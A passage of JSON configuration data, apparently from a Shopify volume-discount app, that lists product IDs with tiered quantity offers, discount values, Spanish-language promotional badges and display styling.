POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8880125477079"]},{"id":77460,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8405721022679"]},{"id":77461,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8774138855639"]},{"id":77462,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8682911006935"]},{"id":77463,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8765710205143"]},{"id":86308,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"20 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"40 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"60 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8824484888791"]},{"id":86625,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"6 CEPILLOS POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"12 CEPILLOS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"18 CEPILLOS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8546850177239"]},{"id":86631,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 PLANCHA POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 PLANCHAS  POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 PLANCHAS POR:","discount":{"type":"percentage","value":"30"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8706542764247"]},{"id":87243,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 MASAJEADOR POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 MASAJEADOR POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30% + OBSEQUIO","label":"Los más populares","title":"3 MASAJEADOR POR:","discount":{"type":"percentage","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7916996395223"]},{"id":87685,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"10 ESPONJAS POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 10% - Más pedida 🔥","label":null,"title":"20 ESPONJAS POR:","discount":{"type":"percentage","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 20%","label":"Los más populares","title":"30 ESPONJAS POR:","discount":{"type":"percentage","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8814153040087"]},{"id":88833,"enabled":true,"offers":[{"id":"684b19f8d82fd7b2536f1b04","badge":"A SOLO","title":"1 PACK DE 12 COLORES","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"684b1a1daafcd341629f7124","badge":"Ahorra 20%","label":"Los más populares","title":"2 Pack de 12 colores","discount":{"type":"fixed","value":"6"},"quantity":2,"badgeColor":"#186d4b","preselected":true},{"id":"684b1a1e468dd99bc799f56d","badge":"GRATIS OBSEQUIO","label":"Los más populares","title":"3 packs de 12 colores","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#d0d7dd","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8933279891671"]},{"id":101323,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 COJÍN POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 10% - Más pedida 🔥","label":null,"title":"2 COJINES POR:","discount":{"type":"percentage","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 20%","label":"Los más populares","title":"3 COJINES POR:","discount":{"type":"percentage","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8879121727703"]},{"id":107457,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"👇ESCOGE TU SET","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8815932145879"]},{"id":113530,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 GAFA POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra $10 - Más pedida 🔥","label":null,"title":"2 GAFAS POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#eb1414","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8816770154711"]},{"id":113969,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 DISCOS POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"21"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8453445517527"]},{"id":113975,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adcional $3 de envío","title":"6 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥","label":null,"title":"LLEVA 12 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 18 POR:","discount":{"type":"fixed","value":"11"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#b1dbf3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8573848322263"]},{"id":114149,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"25"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#a3d1ea","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8878952775895"]},{"id":114176,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $9 - Más pedida 🔥","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"21"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8730744914135"]},{"id":114180,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"10 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥","label":null,"title":"LLEVA 20 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 30 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8665742868695"]},{"id":114187,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8682911006935"]},{"id":114382,"enabled":true,"offers":[{"id":"68edc35b0cc847ddd277584d","badge":null,"title":"1 CINTA LUMINOSA✨","discount":{"type":"no_discount","value":0},"quantity":1,"preselected":true},{"id":"68edc35b5b62c9991b0b2727","badge":"Ahorras 30%- Más Pedido🔥","label":"Los más populares","title":"2 CINTAS","discount":{"type":"fixed","value":"8.99"},"quantity":2,"preselected":false},{"id":"68edc35be2859a45c4a928c8","badge":"Ahorras 50%- Mejor Dscto🤯","label":"Los más populares","title":"3 CINTAS","discount":{"type":"fixed","value":"21"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#c89508","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8185124880599"]},{"id":114383,"enabled":true,"offers":[{"id":"68edc35b0cc847ddd277584d","badge":null,"title":"2 Dispensadores de HIELO✨","discount":{"type":"no_discount","value":0},"quantity":1,"preselected":true},{"id":"68edc35b5b62c9991b0b2727","badge":"Ahorras 30%- Más Pedido🔥","label":"Los más populares","title":"4 Dispensadores de HIELO❄️","discount":{"type":"fixed","value":"8.99"},"quantity":2,"preselected":false},{"id":"68edc35be2859a45c4a928c8","badge":"Ahorras 50%- Mejor Dscto🤯","label":"Los más populares","title":"6 Dispensadores de HIELO❄️","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#c89508","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8687876899031"]},{"id":115307,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9071171567831"]},{"id":115916,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7970068562135"]},{"id":116294,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $7 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 